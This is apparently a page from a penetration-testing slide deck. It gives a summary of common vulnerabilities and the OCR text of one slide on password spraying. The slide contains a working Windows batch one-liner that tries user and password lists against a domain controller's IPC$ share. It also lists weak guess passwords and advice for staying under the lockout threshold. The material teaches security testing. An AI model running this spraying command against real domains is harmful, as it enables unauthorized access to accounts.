

The document discusses common security issues related to penetration testing and vulnerability assessments, highlighting ten key vulnerabilities such as missing patches, weak password policies, and overprivileged users. It emphasizes the importance of addressing low-hanging fruit to improve overall security posture before conducting penetration tests. Additionally, the author provides practical advice on preparation, tools, and methods for effective pentesting.















![PASSWORD SPRAYING (CONTINUED)
• Lockout Policy = Threshold of
five
• Let’s try three or four passwords
• What passwords do we try?
• Password123
• Companyname123
• Etc.
@FOR /F %n in (users.txt) DO @FOR /F %p in (pass.txt) DO @net use
DOMAINCONTROLLERIPC$ /user:DOMAIN%n %p 1>NUL 2>&1 && @echo [*]
%n:%p && @net use /delete DOMAINCONTROLLERIPC$ > NUL
http://www.lanmaster53.com/
https://github.com/lukebaggett/powerspray](https://image.slidesharecdn.com/pentestapocalypse-stripped-150225110105-conversion-gate02/85/Pentest-Apocalypse-19-320.jpg)